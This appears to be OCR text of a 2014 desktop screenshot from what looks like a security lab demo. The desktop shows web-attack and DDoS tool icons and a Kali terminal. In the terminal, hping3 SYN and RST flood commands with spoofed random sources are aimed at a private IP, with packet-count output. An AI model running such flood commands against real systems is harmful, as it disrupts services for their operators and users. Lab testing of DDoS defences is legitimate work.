 172.31.15.10
CSRF-tester
WSDL - Web
Services
putty.exe
Shortcut to
WinSCP3.exe
SQL Server
Managemen...
AllKindOfAtt...
Recycle Bin
Internet
Explorer
Google
Chrome
LDAP-Roles
VisionRepor...
VisionRepor...
My Network
Places
soapUI 4.5.1
OWASP ZAP
2.3.1
HacmeSpide...
WebScarab
Radware
AppWall - W...
SELECT_Us...
Hacme
Bank-Direct...
HacmeSpide...
Hacme Bank
with Appwall
Restore_Cle...
You Can Copy
From Here.txt
CDN Attack.pl
APSolute
Vision
Tor's Hammer -
Slowloris
AppWall MNG
Application
root@kali: ~/dns-flood
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# hping3 172.17.18.200 -S -p 80 --rand-source --flood
HPING 172.17.18.200 (eth1 172.17.18.200): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.17.18.200 hping statistic ---
27506007 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# hping3 172.17.18.200 -R -p 25 --rand-source --floodhping3 172.17.18
.200 -R -p 25 --rand-source --flood
hping3: unrecognized option `--floodhping3'
Try hping3 --help
root@kali:~# hping3 172.17.18.200 -R -p 25 --rand-source --flood
HPING 172.17.18.200 (eth1 172.17.18.200): R set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.17.18.200 hping statistic ---
24213975 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# cd dns-flood/
root@kali:~/dns-flood#
Start
EN
99%
4:19 PM
10/29/2014